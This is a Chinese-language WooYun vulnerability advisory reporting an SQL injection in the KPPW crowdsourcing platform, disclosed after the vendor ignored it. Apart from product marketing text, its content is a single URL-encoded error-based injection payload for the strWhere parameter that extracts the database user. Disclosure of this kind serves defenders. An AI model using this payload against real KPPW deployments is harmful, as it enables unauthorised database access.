漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-082390
漏洞标题:KPPW系统sql注入-3
相关厂商:kppw
漏洞作者: 路人甲
提交时间:2014-11-07 16:39
修复时间:2015-02-05 16:40
公开时间:2015-02-05 16:40
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-11-07: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-02-05: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
KPPW是客客团队主打的开源威客系统,同类开源建站产品的领跑者,搭建无物流电子商务在线服务交易平台的首选系统。2014年6月新版KPPW2.5发布了,新版借助客客团队近4年来威客行业的开源产品和商业项目的成熟经验,对前端功能进行了深入改进。KPPW从产品规划、UI设计、程序开发多个环节进行了优化,在未做框架重构情况下对程序进行更优秀的改进。
详细说明:
漏洞证明:

poc:
strWhere=and%20%28select%201%20from%20%28select%20count%28%2a%29%2Cconcat%28user%28%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%20%23
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝